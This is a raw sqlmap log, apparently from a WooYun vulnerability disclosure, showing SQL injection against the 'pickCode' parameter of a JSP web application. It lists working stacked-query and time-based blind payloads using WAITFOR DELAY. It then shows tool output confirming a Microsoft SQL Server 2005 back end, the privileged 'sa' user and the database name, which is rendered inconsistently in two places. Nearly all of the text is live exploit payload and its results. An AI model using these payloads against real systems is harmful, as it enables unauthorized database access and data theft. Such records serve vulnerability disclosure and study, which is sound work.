 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pickCode=aaa'; WAITFOR DELAY '0:0:5'--&pickbtn=%E6%8F%90%E5%8F%96%E
6%96%87%E4%BB%B6&supply=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pickCode=aaa' WAITFOR DELAY '0:0:5'--&pickbtn=%E6%8F%90%E5%8F%96%E6
%96%87%E4%BB%B6&supply=
---
[19:34:32] [INFO] testing Microsoft SQL Server
[19:34:32] [INFO] confirming Microsoft SQL Server
[19:34:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:34:32] [INFO] fetching current user
[19:34:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:34:32] [INFO] retrieved:
[19:34:32] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[19:34:46] [INFO] fetching current database
[19:34:46] [INFO] retrieved: gqzxDms
current database: 'gq Dms'
[19:35:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:35:17
www.wooyun.org